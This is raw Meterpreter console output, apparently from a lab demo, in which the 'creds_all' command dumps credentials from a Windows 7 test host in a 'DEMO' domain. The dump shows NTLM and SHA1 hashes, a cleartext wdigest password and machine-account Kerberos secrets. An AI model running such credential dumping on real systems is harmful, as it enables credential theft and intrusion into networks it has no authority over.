 meterpreter > creds_all
[+] Running as SYSTEM
[*] Retrieving all credentials
msv credentials
===============
Username Domain NTLM SHA1
-------- ------ ---- ----
TESTWIN7-PC$ DEMO e3ba914bdaca29c197c7191ebf521873 68a1422322c303e4c24d63f381a03b34eb434477
douser DEMO bc23b0b4d5bf5ff42bc61fb62e13886e c48096437367aad00ac2dc70552051cd84912a55
wdigest credentials
===================
Username Domain Password
-------- ------ --------
(null) (null) (null)
TESTWIN7-PC$ DEMO /-LDA[1d hf-tfj)O)yNyCgh[o#D[h7I/*-'ShnKX%X7`wWWdrLDd`!EUceLQ8:y!J?TD5KY*iuQ32i8He_D#JyWDWIzuYDDytr)\J7(_e(Fctsjl.Zd"JRr
douser DEMO Dotest123
kerberos credentials
====================
Username Domain Password
-------- ------ --------
(null) (null) (null)
douser DEMO.COM (null)
testwin7-pc$ demo.com /-LDA[1d hf-tfj)O)yNyCgh[o#D[h7I/*-'ShnKX%X7`wWWdrLDd`!EUceLQ8:y!J?TD5KY*iuQ32i8He_D#JyWDWIzuYDDytr)\J7(_e(Fctsjl.Zd"JRr
testwin7-pc$ DEMO.COM /-LDA[1d hf-tfj)O)yNyCgh[o#D[h7I/*-'ShnKX%X7`wWWdrLDd`!EUceLQ8:y!J?TD5KY*iuQ32i8He_D#JyWDWIzuYDDytr)\J7(_e(Fctsjl.Zd"JRr